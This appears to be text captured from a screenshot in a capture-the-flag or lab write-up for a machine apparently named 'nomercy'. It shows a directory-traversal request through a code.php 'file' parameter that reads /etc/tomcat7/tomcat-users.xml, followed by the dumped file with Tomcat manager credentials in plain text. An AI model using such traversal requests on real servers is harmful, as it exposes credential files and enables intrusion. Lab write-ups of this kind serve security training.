 192.168.20.130/nomercy/wi
192.168.20.130/nomercy/windows/code.php?file=../../../../../etc/tomcat7/tomcat-users.xml
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>